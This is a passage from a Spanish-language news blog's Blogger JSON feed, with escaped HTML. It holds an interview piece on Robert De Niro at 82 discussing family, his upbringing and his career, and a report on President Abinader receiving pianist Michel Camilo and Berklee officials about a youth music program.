x-large;\"\u003Ea los 82 años, mantiene una agenda activa y una visión optimista.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn diálogo con\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EDolceMag\u003C\/i\u003E, el actor destacó el papel central de su familia: “\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHay una nueva alegría en mi vida\u003C\/span\u003E. Disfruto mucho pasar tiempo con mi hija y mi pareja; eso me da energías para emprender cosas nuevas”, explicó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIdentidad y orígenes\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDe Niro evocó su crianza en el barrio de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ELittle Italy\u003C\/span\u003E, subrayando la influencia de ese entorno, aunque su ascendencia no sea completamente italiana. “Siempre me identifiqué con esta parte del barrio y con los chicos con los que crecí”, afirmó mientras observaba la ciudad desde el Bowery Hotel, escenario de la entrevista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESobre la cultura italiana, el actor recordó: “Pasé mucho tiempo en este vecindario. Cuando era niño no me lo cuestionaba, simplemente era así”. Los sabores familiares también estuvieron presentes en sus recuerdos: “Sí, todo eso lo viví en casa de mis abuelos paternos. Amo la comida italiana”, añadió.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"box-sizing: border-box; color: #1f1f1f;\"\u003E\u003Cdiv class=\"hide-only-es\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"inline_2 ad-wrapper ad-mobile amp ad-amp\" style=\"align-items: center; box-sizing: border-box; display: flex; justify-content: center; margin: 0px 0px 16px; text-align: center; width: 328px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl primer viaje a Italia resultó decisivo en su juventud. “Tenía 18 años. Recorrí Europa haciendo autostop: fui a Escocia, después a Irlanda, luego a Inglaterra y Francia, y finalmente a Italia”, relató.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn París, trabajó algunos días como extra en un largometraje francés y notó de inmediato las diferencias culturales: “Notabas enseguida detalles europeos, como una máquina de espresso en una cafetería de Nueva York, algo que entonces no existía allí”, explicó. En cuanto al apoyo familiar cuando dejó la escuela, expresó: “A mi madre le pareció bien. No hubo problemas”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAl ser consultado sobre si adoptaría la misma postura con sus hijos, De Niro respondió, entre risas: “No lo sé. Trato de apoyar a mis hijos. Creo que todos hacen lo mejor que pueden y siempre los respaldo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZSkQO751Nac99mkBgtVDnMdtwzqnjtyvXyKaUUNbVlzlbOHpyQbhOHSfyBxYudIPkeEApudihsYFiQQ5MEsrwYdiHjghwPgcnh4wOzkVRxYfH1d18P7x4GZlPg3guO_x2-2FLwsX8xY6IDRIrPW30QAm-ELT3LrqEZcrA6p_Z8akaNbB6mNWA1OprVE5V\/s992\/VXPKUXWXURFWPAMNH56JAURQUE.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"992\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZSkQO751Nac99mkBgtVDnMdtwzqnjtyvXyKaUUNbVlzlbOHpyQbhOHSfyBxYudIPkeEApudihsYFiQQ5MEsrwYdiHjghwPgcnh4wOzkVRxYfH1d18P7x4GZlPg3guO_x2-2FLwsX8xY6IDRIrPW30QAm-ELT3LrqEZcrA6p_Z8akaNbB6mNWA1OprVE5V\/w640-h360\/VXPKUXWXURFWPAMNH56JAURQUE.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 class=\"header headline-class-h2 headline\" style=\"box-sizing: border-box; color: #1f1f1f; display: inline-block; line-height: 1.5; margin: 0px 0px 12px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECarrera y método de actuación\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAl repasar sus influencias cinematográficas, señaló la trascendencia del cine italiano. “Cuando empecé a conocer otros largometrajes, eran Fellini, Antonioni, Pasolini. Pero tal vez sobre todo, Fellini”, destacó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETrabajar con autores como\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EBernardo Bertolucci\u003C\/span\u003E\u0026nbsp;y\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESergio Leone\u003C\/span\u003E\u0026nbsp;representó un desafío profesional: “Tuvimos que grabar escenas importantes al principio del rodaje, algo que no tiene sentido desde la perspectiva del actor”, reflexionó. “Con el tiempo, aprendes que puedes no sentirte bien y que la escena funcione igual”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESobre el cine europeo, De Niro observó: “Los europeos tienen una actitud más naturalizada, al menos en ciertos largometrajes”. El actor relató que en los rodajes busca aprovechar el tiempo: “Ahora tengo mi camerino, leo guiones, hago llamadas, me mantengo ocupado. Hoy las distracciones ayudan bastante”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGKL2YASN_IQgvgJWS_pVSOvB5SywefYaislyTGpkYHzavxNKRqpajaJumjYz0GHuPKu_kW6Mocu0C8Y5yF9XVgmMlRdSXbaucgEMWXPmjZFZUlq-t3IzP1Kc6Peid6W2hyL-efS87qIAMGoEWYSMxuS4GRUNuldEXDCkQgFPnalgoICuXeAoOV6FarXlu\/s992\/F7TLPKP4XBB5BG6RZDZWGMLBII.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"662\" data-original-width=\"992\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGKL2YASN_IQgvgJWS_pVSOvB5SywefYaislyTGpkYHzavxNKRqpajaJumjYz0GHuPKu_kW6Mocu0C8Y5yF9XVgmMlRdSXbaucgEMWXPmjZFZUlq-t3IzP1Kc6Peid6W2hyL-efS87qIAMGoEWYSMxuS4GRUNuldEXDCkQgFPnalgoICuXeAoOV6FarXlu\/w640-h428\/F7TLPKP4XBB5BG6RZDZWGMLBII.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EExpresó su intención de revisar toda su filmografía y analizar su evolución: “Siempre quise ver todos mis largometrajes, uno por uno, tomar notas, pensar en nuevas direcciones. Pero nunca lo hice. Es una meta personal que se complica con el paso del tiempo”, declaró.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"header headline-class-h2 headline\" style=\"box-sizing: border-box; color: #1f1f1f; display: inline-block; line-height: 1.5; margin: 0px 0px 12px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EInterpretación de personajes y percepción pública\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESobre la distancia entre sus personajes y su vida personal, De Niro fue tajante: “Mi trabajo como actor es interpretar papeles, pero eso no significa que piense igual que ellos”. Respecto a su papel en\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ELos asesinos de la luna\u003C\/span\u003E\u003C\/i\u003E, explicó: “El personaje veía sus acciones como algo bueno, aunque fueran terribles. No entiendo sus motivaciones, pero podía presentarse como un ciudadano ejemplar”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn la serie\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDía cero\u003C\/span\u003E\u003C\/i\u003E, donde encarna al expresidente George Mullen, el actor valoró la calidad del equipo: “El guionista principal y los consultores políticos entendían ese entorno. Me sentí seguro con ellos. Fue como filmar tres largometrajes consecutivos”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESobre la posibilidad de que el público confunda sus personajes con su vida, aclaró: “Puedo entender que algunos lo crean, pero no soy así. Lo mío es la actuación; esa no es mi vida real”.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"header headline-class-h2 headline\" style=\"box-sizing: border-box; color: #1f1f1f; display: inline-block; line-height: 1.5; margin: 0px 0px 12px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVisión sobre el futuro y balance vital\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn el plano familiar,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ERobert De Niro\u003C\/span\u003E\u0026nbsp;explicó: “Siempre apoyo a mis hijos”. El nacimiento de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGia\u003C\/span\u003E\u0026nbsp;le devolvió el entusiasmo: “Estuve en Isquia con mi pareja y nuestra hija. La vida diaria es distinta y disfruto cada momento con ellas”, contó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcaz0BZt9V2y8eer-CJqPhReyuTR9cztqOlhoIPf8wUQ-mXfGtH68yokXqqR457sSqZEff0161w1WNp8Uhr5RnIkxTNdlnOV3CgJFydCSUsnrk326AHYOhTM6CKXhciBrCWKzt6dFRVAiNauqAhpL27FTmUCIZMFbok3TlGRbgHn6A5VRNmGcP9gLtRmgP\/s1488\/O4CMDIGQM5EM3MYWXQLCIRO4AQ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1488\" data-original-width=\"992\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcaz0BZt9V2y8eer-CJqPhReyuTR9cztqOlhoIPf8wUQ-mXfGtH68yokXqqR457sSqZEff0161w1WNp8Uhr5RnIkxTNdlnOV3CgJFydCSUsnrk326AHYOhTM6CKXhciBrCWKzt6dFRVAiNauqAhpL27FTmUCIZMFbok3TlGRbgHn6A5VRNmGcP9gLtRmgP\/w426-h640\/O4CMDIGQM5EM3MYWXQLCIRO4AQ.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDe Niro manifestó su deseo de repasar su propia obra: “Me gustaría repasar mi filmografía, analizar y tomar apuntes. Pero la verdad es que nunca encuentro el momento”, reconoció. Respecto a su evolución, afirmó: “Con los años, uno aprecia más dónde está y adónde quiere ir. No se trata solo de trabajar, sino de buscar nuevas metas y disfrutar lo realmente valioso”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAunque encarnó personajes complejos e intensos,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ERobert De Niro\u003C\/span\u003E\u0026nbsp;se mantiene\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ealejado de esas figuras\u003C\/span\u003E. Esa distancia, según remarca\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EDolceMag\u003C\/i\u003E, revela una vida personal\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ediversa y cargada de matices\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; font-family: Roboto, sans-serif; font-size: 18px; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1411401526248230702\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/robert-de-niro-los-82-anos-se-refirio.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1411401526248230702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1411401526248230702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/robert-de-niro-los-82-anos-se-refirio.html","title":"Robert De Niro, a los 82 años, se refirió a su presente familiar y creativo: “Hay una nueva alegría en mi vida”"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZUVawvenHbhD8r_0Av3A_VAwhNub2p-6xUSwbNu_aDSwUbIYBV6cL6lDHvpWNbLBxCOJmMeKGw7nzlmUxjXi8kw1YH54JTitzztqwdC-ZF1l9Ujyt3brT3FZdMCIlFulnDj1mhOpc8oXCODFxAc-khKave0KMPYzyzCUd94HLPcc-jEZn86xZBMoFosGO\/s72-c\/5DOVSL3V3BEOJHI476W42D3H3A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5752893200503583627"},"published":{"$t":"2026-01-08T05:27:00.000-04:00"},"updated":{"$t":"2026-01-08T10:30:24.540-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El presidente Abinader recibe al laureado pianista Michel Camilo y autoridades del Berklee College of Music"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"box-sizing: border-box; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5hkMw_IytiK2CRtUfKu7OEL78_cbJGTpysHXlRM7mIfoEYAIjjTQGxVqEtWNrRvDgFwhdjHgd8PFVXhf5TmvxH9zvHQjNtSDWsMpn14tCO8R3qWlF03Zg_3BCXHMbO6p0G_SdUEPIhA7ZIRdu8qqNTJBN4iD3DSpSU_6_OW510cn2FDNsLISzDKj8FgjV\/s1300\/luis%20michael%20camilo..jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5hkMw_IytiK2CRtUfKu7OEL78_cbJGTpysHXlRM7mIfoEYAIjjTQGxVqEtWNrRvDgFwhdjHgd8PFVXhf5TmvxH9zvHQjNtSDWsMpn14tCO8R3qWlF03Zg_3BCXHMbO6p0G_SdUEPIhA7ZIRdu8qqNTJBN4iD3DSpSU_6_OW510cn2FDNsLISzDKj8FgjV\/w640-h360\/luis%20michael%20camilo..jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (8 Enero 2026).-\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003EEl presidente Luis Abinader\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;recibió en el Palacio Nacional al destacado pianista y compositor dominicano\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003EMichel Camilo\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E, junto con una delegación de autoridades del prestigioso\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003EBerklee College of Music\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Ede Boston, Estados Unidos.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003EDurante la visita de cortesía, Michel Camilo presentó al mandatario los\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Edetalles y avances\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;del programa\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003EBerklee in Santo Domingo 2026\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E, una iniciativa diseñada para formar y potenciar el talento musical de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Ejóvenes dominicanos\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;a través de clases impartidas por profesores de la renombrada universidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003ELos jóvenes participantes también podrán asistir de manera gratuita a un\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Emasterclass\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Edictado por Michel Camilo hoy, miércoles 7 de enero, en el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003ETeatro Nacional\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E, quien además ofrece una\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003Ebeca completa\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u0026nbsp;a un estudiante sobresaliente, brindándole la oportunidad de cursar estudios en Berklee.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cimg data-entity-type=\"file\" data-entity-uuid=\"6d085334-6784-4643-a7fc-78510e6804b5\" height=\"2773\" loading=\"lazy\" src=\"https:\/\/www.presidencia.gob.do\/sites\/default\/files\/inline-images\/fe64aa24-bf7e-4988-879b-4b97495e46b5.jpeg\" style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: middle;\" width=\"4160\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EEl programa se realiza en coordinación con el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EMinisterio de Cultura, la Escuela Nacional de Bellas Artes y el Conservatorio Nacional de Música,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Einstituciones responsables de la convocatoria y el proceso inicial de selección.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EEsta nueva edición de Berklee in Santo Domingo inició el pasado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Elunes 5 de enero\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;y se extenderá hasta el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Esábado 10,\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;con la participación de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Emás de 200 jóvenes\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;que fueron seleccionados entre miles de aspirantes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ELa visita reforzó el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Ecompromiso del Gobierno\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;y de las instituciones culturales con la educación artística, así como el desarrollo y la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eproyección internacional\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;de la juventud dominicana.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5752893200503583627\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-abinader-recibe-al.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5752893200503583627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5752893200503583627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-abinader-recibe-al.html","title":"El presidente Abinader recibe al laureado pianista Michel Camilo y autoridades del Berklee College of Music"}],"author":[{"name":{"$t":"Alternativas 